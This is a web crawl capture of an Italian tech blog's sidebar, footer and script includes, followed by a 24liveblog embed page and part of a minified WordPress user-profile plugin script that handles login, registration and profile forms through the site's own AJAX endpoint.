<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17538-featured-75x75.jpg" width="75" height="75" alt="Come scaricare Raiplay su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-scaricare-raiplay-su-smart-tv-lg/" class="wpp-post-title" target="_self">Scaricare Raiplay su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10550-featured-75x75.jpg" width="75" height="75" alt="Errore durante l&#039;analisi del pacchetto" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/errore-durante-analisi-del-pacchetto/" class="wpp-post-title" target="_self">Errore durante l&#8217;analisi del pacchetto: risolvere il fastidioso problema</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11239-featured-75x75.jpg" width="75" height="75" alt="Sony RX10 III Mark 3" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a>, <a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/fotocamere/sony-rx10-iii-prezzo/" class="wpp-post-title" target="_self">Sony RX10 III: nuova o usata la Mark 3?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10708-featured-75x75.jpg" width="75" height="75" alt="Simbolo Euro su tastiera Mac e PC: come scriverlo" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/simbolo-euro-su-tastiera-pc-mac/" class="wpp-post-title" target="_self">Simbolo Euro su tastiera Mac e PC: come scriverlo</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10696-featured-75x75.jpg" width="75" height="75" alt="Pokemon go leggendari" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/pokemon-go-leggendari/" class="wpp-post-title" target="_self">Pokémon Go Leggendari: guida alla cattura</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17693-featured-75x75.jpg" width="75" height="75" alt="Webstagram" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/webstagram-come-vedere-contenuti-e-mantenere-lanonimato-su-instagram/" class="wpp-post-title" target="_self">Webstagram: come vedere contenuti e mantenere l’anonimato su Instagram</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/6651-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/gadget/e-ufficiale-la-nuova-playstation-ps4-pro-con-4k-e-hdr/" class="wpp-post-title" target="_self">E&#8217; ufficiale la nuova PlayStation PS4 Pro con 4k e HDR</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/704-featured-75x75.jpg" width="75" height="75" alt="Root Asus Zenfone 2" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/permessi-di-root-asus-zenfone-2-guida/" class="wpp-post-title" target="_self">Permessi di root Asus Zenfone 2: come ottenerli</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10700-featured-75x75.jpg" width="75" height="75" alt="Tumblr cos&#039;è" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/tumblr-significato/" class="wpp-post-title" target="_self">Tumblr cos&#8217;è, come funziona e a cosa serve</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11112-featured-75x75.jpg" width="75" height="75" alt="Codice QR Whatsapp web" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/computer/codice-qr-whatsapp-web/" class="wpp-post-title" target="_self">Codice QR Whatsapp web: dove lo trovo?</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17999-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Gadget aziendali" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/guide-agli-acquisti/" class="wpp-taxonomy category category-2086">Guide agli acquisti </a></div><a href="https://mastergeek.it/geek/guide-agli-acquisti/gadget-personalizzati/" class="wpp-post-title" target="_self">Gadget personalizzati: come si è evoluto il mercato</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10575-featured-75x75.jpg" width="75" height="75" alt="Tastiera Huawei" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/cambiare-tastiera-huawei-honor/" class="wpp-post-title" target="_self">Tastiera Huawei: come cambiarla se non ne puoi più</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/2947-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="LG: Life&#8217;s Good" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/ecco-due-nuovi-smartphone-lg-serie-x/" class="wpp-post-title" target="_self">Ecco i due nuovi smartphone LG serie X</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17529-featured-75x75.jpg" width="75" height="75" alt="Come installare app Disney Plus su Smart TV LG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smart-tv/" class="wpp-taxonomy category category-94">Smart TV </a></div><a href="https://mastergeek.it/geek/smart-tv/come-installare-disney-plus-smart-tv-lg/" class="wpp-post-title" target="_self">Come installare Disney Plus su Smart TV LG</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11004-featured-75x75.jpg" width="75" height="75" alt="Come collegare una cassa Bluetooth" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/gadget/" class="wpp-taxonomy category category-93">Gadget </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/gadget/come-collegare-cassa-bluetooth-telefono/" class="wpp-post-title" target="_self">Come collegare una cassa Bluetooth al telefono</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18054-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/fotocamere/" class="wpp-taxonomy category category-92">Fotocamere </a></div><a href="https://mastergeek.it/geek/fotocamere/telecamera-spia-come-sceglierla-e-utilizzarla/" class="wpp-post-title" target="_self">Telecamera spia: come sceglierla e utilizzarla</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18021-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="serie TV streaming" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/" class="wpp-taxonomy category category-4001">Geek </a></div><a href="https://mastergeek.it/geek/serie-tv-streaming/" class="wpp-post-title" target="_self">Serie TV streaming: siti legali per vederle gratis e servizi a pagamento</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/18068-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/news/" class="wpp-taxonomy category category-1">News </a></div><a href="https://mastergeek.it/news/guida-alla-scelta-di-un-compressore-di-aria/" class="wpp-post-title" target="_self">Guida alla scelta di un compressore di aria</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10720-featured-75x75.jpg" width="75" height="75" alt="Lettore QR Code: i migliori su Google Play e App Store - MasterGeek" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/lettore-qr-code/" class="wpp-post-title" target="_self">Lettore QR Code: tutto quello che devi sapere</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/1439-featured-75x75.jpg" width="75" height="75" alt="Sony DSC HX60" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-dsc-hx60/" class="wpp-post-title" target="_self">Sony DSC HX60: la nostra recensione</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/10009-featured-75x75.jpg" width="75" height="75" alt="gotta-catch-em-all" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/gotta-catch-em-all/" class="wpp-post-title" target="_self">Gotta catch &#8216;em all: la storia dei Pokémon parte da qui</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/17610-featured-75x75.jpg" width="75" height="75" alt="Alzare o diminuire il volume delle AirPods" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a></div><a href="https://mastergeek.it/geek/apple/alzare-diminuire-volume-airpods/" class="wpp-post-title" target="_self">Alzare o diminuire il volume delle AirPods</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/11093-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Convertire PDF in JPG" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/apple/" class="wpp-taxonomy category category-88">Apple </a>, <a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a>, <a href="https://mastergeek.it/geek/smartphone/" class="wpp-taxonomy category category-926">Smartphone </a></div><a href="https://mastergeek.it/geek/smartphone/convertire-pdf-in-jpg/" class="wpp-post-title" target="_self">Convertire PDF in JPG: la guida completa</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg" srcset="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75.jpg, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@1.5x.jpg 1.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2x.jpg 2x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@2.5x.jpg 2.5x, https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/5447-featured-75x75@3x.jpg 3x"  width="75" height="75" alt="Nvidia Titan X" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/computer/" class="wpp-taxonomy category category-188">Computer </a></div><a href="https://mastergeek.it/geek/computer/nvidia-titan-x-vendita-ufficialmente-italia/" class="wpp-post-title" target="_self">Nvidia Titan X in vendita ufficialmente in Italia</a></div></li>
<li><img src="https://mastergeek.it/wp-content/uploads/wordpress-popular-posts/9236-featured-75x75.jpg" width="75" height="75" alt="Recensione Sony a6000" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading="lazy" /><div class="wpp-item-data"><div class="taxonomies"><a href="https://mastergeek.it/geek/recensioni/" class="wpp-taxonomy category category-932">Recensioni </a></div><a href="https://mastergeek.it/geek/recensioni/sony-a6000-recensione/" class="wpp-post-title" target="_self">Sony A6000: la nostra recensione completa</a></div></li>

</ul>
</div>
</section>
</aside><!-- #secondary -->
            
        </div><!-- .container/ -->        
    </div><!-- .error-holder/site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="footer-b">
        <div class="container">
            <div class="copyright">
                &copy; Copyright 2026 <a href="https://mastergeek.it/">MasterGeek</a>. Tutti i diritti riservati. Yummy Recipe | Sviluppato da <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://it.wordpress.org/" target="_blank">WordPress</a>.  
            </div>
            <div class="footer-social">
                            </div>
            
        </div>
    </div> <!-- .footer-b -->
        </footer><!-- #colophon -->
        <button class="back-to-top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g transform="translate(-1789 -1176)"><rect width="24" height="2.667" transform="translate(1789 1176)" fill="#fff"/><path d="M-215.453,382.373-221.427,372l-5.973,10.373h4.64v8.293h2.667v-8.293Z" transform="translate(2022.427 809.333)" fill="#fff"/></g></svg>
    </button>
        </div><!-- #page -->
    <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a1f7b3e111","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.7.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' id='yummy-recipe-js-extra'>
/* <![CDATA[ */
var yummy_recipe_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/yummy-recipe/js/custom.js?ver=1.0.0' id='yummy-recipe-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='vilva-js-extra'>
/* <![CDATA[ */
var vilva_data = {"rtl":"","auto":"1","loop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/custom.min.js?ver=1.0.0' id='vilva-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/themes/vilva/js/modal-accessibility.min.js?ver=1.0.0' id='vilva-modal-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-includes/js/wp-util.min.js?ver=5.9.3' id='wp-util-js'></script>
<script type='text/javascript' id='wp_review-js-js-extra'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/mastergeek.it\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mastergeek.it/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5' id='wp_review-js-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://v.24liveblog.com/live/?id=1351497
body_size: 882
content:
<!DOCTYPE html>
<html lang="en" style="margin-top:-5px;">
<head>
<title>24liveblog - live blogging platform</title>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta name="description" content="24Liveblog - live blogging platform">
<meta name="keywords" content="24liveblog,live blogging,real time blog,liveblog">
<meta name="MobileOptimized" content="375">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,300,700,600&subset=latin,greek-ext,cyrillic-ext,greek,vietnamese,latin-ext,cyrillic' rel='stylesheet' type='text/css'>
<style type="text/css">
body { 
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding: 0 !important;
	margin: 0 !important;
	font-size:14px; 
	color:#333333;
	line-height: 1.7em;
}
::-webkit-scrollbar {
    width: 6px;
}
::-webkit-scrollbar-track {  
    background-color: #eaeaea;  
    border-left: 1px solid #ccc;  
}  
::-webkit-scrollbar-thumb {  
    background-color: #ccc;  
}  
::-webkit-scrollbar-thumb:hover {  
    background-color: #aaa;  
}  
#img {
 max-width:100%!important;
 height:auto;
}
a{color:#333333;}

a:hover {color:#999999;text-decoration:underline;}
iframe {max-width:100%!important;}




	
</style>
</head>
<body style="max-width: 100vw !important;">
<div id="24lb_thread" style="margin-top:0px;"></div>
<script type="text/javascript">
(function() {
var lb24 = document.createElement('script'); lb24.type = 'text/javascript'; lb24.id = '24lbScript'; lb24.async = true; lb24.charset="utf-8";
lb24.src = '//v.24liveblog.com/embed/24.js?id=1351497';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(lb24);})();

</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script>
    $(document).scroll(function(event){
        if($(document).scrollTop()>=$(document).height()-$(window).height()){
            event.preventDefault();
            $("#pagestr").trigger('click');
        }
    })
</script>

</body>

--- FILE ---
content_type: application/javascript
request_url: https://mastergeek.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.7.0
body_size: 5061
content:
!function($){"use strict";function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var t=e(jQuery);(new function(){var e=this;this.init=function(){window.ppFormRecaptchaLoadCallback=this.recaptcha_processing,t.default(".pp-del-profile-avatar").on("click",this.delete_avatar),t.default(".pp-del-cover-image").on("click",this.delete_profile_image_cover),t.default(document).on("click",".has-password-visibility-icon .pp-form-material-icons",this.toggle_password_visibility),t.default(document.body).on("click","a.showlogin",(function(){t.default(".pp_wc_login").slideToggle()})),t.default(window).on("load resize",(function(){e.defaultUserProfileResponsive()})),t.default(document).on("click",".ppress-confirm-delete",(function(e){e.preventDefault(),confirm(pp_ajax_form.confirm_delete)&&(window.location.href=t.default(this).attr("href"))})),"true"!==pp_ajax_form.disable_ajax_form&&(t.default(document).on("submit",'form[data-pp-form-submit="login"]',this.ajax_login),t.default(document).on("submit",'form[data-pp-form-submit="signup"]',this.ajax_registration),t.default(document).on("submit",'form[data-pp-form-submit="passwordreset"]',this.ajax_password_reset),t.default(document).on("submit",'form[data-pp-form-submit="editprofile"]',this.ajax_edit_profile))},this.recaptcha_processing=function(){t.default(".pp-g-recaptcha").each((function(s,a){var r=t.default(a).attr("data-sitekey"),o=t.default(this).parents(".pp-form-container").find("form");if("v3"===t.default(a).attr("data-type"))o.find("input.pp-submit-form").on("click",(function(s){s.preventDefault(),e._add_processing_label(o),grecaptcha.ready((function(){grecaptcha.execute(r,{action:"form"}).then((function(e){o.find('[name="g-recaptcha-response"]').remove(),o.append(t.default("<input>",{type:"hidden",value:e,name:"g-recaptcha-response"})),o.submit()}))}))}));else{var p=grecaptcha.render(a,{sitekey:r,theme:t.default(a).attr("data-theme"),size:t.default(a).attr("data-size")});o.on("pp_form_submitted",(function(){grecaptcha.reset(p)})),t.default(document).on("ppress_process_checkout_success_callback ppress_process_checkout_error_callback",(function(){grecaptcha.reset(p)}))}}))},this.toggle_password_visibility=function(e){e.preventDefault();var s=t.default(this).parents(".pp-form-field-input-textarea-wrap").find(".pp-form-field");"password"===s.attr("type")?(s.attr("type","text"),t.default(this).text("visibility_off")):(s.attr("type","password"),t.default(this).text("visibility"))},this.ajax_edit_profile=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var a=t.default('form[data-pp-form-submit="editprofile"]'),r=e.get_melange_id(a),o=new FormData(this);o.append("action","pp_ajax_editprofile"),o.append("nonce",pp_ajax_form.nonce),o.append("melange_id",r),t.default(".profilepress-edit-profile-status").remove(),t.default(".profilepress-edit-profile-success").remove(),""!==window.edit_profile_msg_class&&t.default("."+window.edit_profile_msg_class).remove(),e._add_processing_label(a),t.default.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(s){a.trigger("pp_form_submitted"),a.trigger("pp_form_edit_profile_success",[a]),"avatar_url"in s&&""!==s.avatar_url&&(t.default("img[data-del='avatar'], img.pp-user-avatar").attr("src",s.avatar_url),t.default("input[name=eup_avatar]",a).val("")),"cover_image_url"in s&&""!==s.cover_image_url&&(t.default("img[data-del='cover-image'], img.pp-user-cover-image").attr("src",s.cover_image_url),t.default("input[name=eup_cover_image]",a).val(""),t.default(".profilepress-myaccount-has-cover-image",a).show(),t.default(".profilepress-myaccount-cover-image-empty",a).hide()),"message"in s&&(window.edit_profile_msg_class=t.default(s.message).attr("class"),a.before(s.message)),"redirect"in s&&(a.trigger("pp_edit_profile_success_before_redirect"),window.location.assign(s.redirect)),e._remove_processing_label(a)}},"json")}},this.ajax_password_reset=function(s){s.preventDefault();var a=t.default(this),r=e.get_melange_id(a),o="true"===a.find('input[name="is-pp-tab-widget"]').val(),p={action:"pp_ajax_passwordreset",data:t.default(this).serialize()+"&melange_id="+r};e._remove_status_notice(),a.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(a),t.default.post(pp_ajax_form.ajaxurl,p,(function(s){if(a.trigger("pp_form_submitted"),"object"!=typeof s)return e._remove_processing_label(a);if("message"in s){if(a.trigger("pp_password_reset_status"),o){var r=s.message.replace("profilepress-reset-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(r)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(s.message):a.before(s.message);"status"in s&&!0===s.status&&a.hide(),t.default('input[name="user_login"]',a).val("")}e._remove_processing_label(a)}),"json")},this.ajax_registration=function(s){if(void 0!==window.FormData&&window.FormData){s.preventDefault();var a=t.default(this),r=e.get_melange_id(a),o=new FormData(this),p="true"===a.find('input[name="is-pp-tab-widget"]').val();o.append("action","pp_ajax_signup"),o.append("melange_id",r),e._remove_status_notice(),a.parents(".pp-tab-widget-form").prev(".pp-tab-status").remove(),e._add_processing_label(a),t.default.post({url:pp_ajax_form.ajaxurl,data:o,cache:!1,contentType:!1,enctype:"multipart/form-data",processData:!1,dataType:"json",success:function(t){if(a.trigger("pp_form_submitted"),"object"!=typeof t)return e._remove_processing_label(a);if("message"in t)if(a.trigger("pp_registration_error",[t]),a.trigger("pp_registration_ajax_response",[t]),p){var s=t.message.replace("profilepress-reg-status","pp-tab-status");a.parents(".pp-tab-widget-form").before(s)}else a.parents(".lucidContainer").length>0?a.parents(".lucidContainer").before(t.message):a.before(t.message);else"redirect"in 